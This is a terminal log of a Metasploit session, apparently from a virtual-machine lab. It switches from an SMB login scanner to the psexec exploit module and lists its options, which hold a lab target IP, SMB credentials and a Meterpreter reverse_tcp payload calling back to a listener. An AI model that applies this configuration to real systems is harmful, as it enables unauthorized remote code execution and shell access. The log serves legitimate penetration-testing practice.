 [*] Auxiliary module execution completed
msf auxiliary(scanner/smb/smb_login) > use exploit/windows/smb/psexec
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf exploit(windows/smb/psexec) > show options

Module options (exploit/windows/smb/psexec):

   Name                  Current Setting  Required  Description
   ----                  ---------------  --------  -----------
   SERVICE_DESCRIPTION                    no        Service description to be used on target for pretty listing
   SERVICE_DISPLAY_NAME                   no        The service display name
   SERVICE_NAME                           no        The service name
   SMBSHARE                               no        The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share


   Used when connecting via an existing SESSION:

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION                   no        The session to run this module on


   Used when making a new connection via RHOSTS:

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   RHOSTS     192.168.56.103   no        The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT      445              no        The target port (TCP)
   SMBDomain  .                no        The Windows domain to use for authentication
   SMBPass    kali             no        The password for the specified username
   SMBUser    vboxuser         no        The username to authenticate as


Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.56.102   yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port